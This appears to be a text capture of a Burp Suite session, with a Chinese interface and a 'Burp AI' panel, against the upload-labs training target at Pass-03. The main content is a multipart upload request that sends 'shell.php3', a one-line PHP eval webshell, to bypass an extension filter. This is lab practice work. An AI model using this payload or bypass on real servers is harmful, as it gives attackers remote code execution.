 发送
取消
Burp AI
目标: http://upload-labs:83
HTTP/1
请求
美化
Raw
Hex
\n
Accept-Encoding: gzip, deflate, br
DNT: 1
Referer:
http://upload-labs:83/Pass-03/index.php?action=show_code
X-Forwarded-For: 8.8.8.8
Connection: keep-alive
Content-Type: multipart/form-data;
boundary=---------------------------13702216713493
Content-Length: 349
-----------------------------13702216713493
Content-Disposition: form-data; name="upload_file";
filename="shell.php3"
Content-Type: application/octet-stream
<?php
eval($_POST['password']);
?>
-----------------------------13702216713493
Content-Disposition: form-data; name="submit"
上传
-----------------------------13702216713493--
Search
0高亮
响应
美化
Raw
Hex
页面渲染
\n
UpLoad-labs
Pass-01
Pass-02
Pass-03
Pass-04
Pass-05
Pass-06
Pass-07
Pass-08
Pass-09
Pass-10
Pass-11
Pass-12
Pass-13
Pass-14
Pass-15
Pass-16
Pass-17
Pass-18
任务
上传一个 webshell 到服务器。
上传区
请选择要上传的图片：
选择文件 未选择任何文件
Inspector
备注
说明
自定义行动
成
5,166字节 | 10 millis
事件日志 (5)
所有问题 (11)
内存: 250.0MB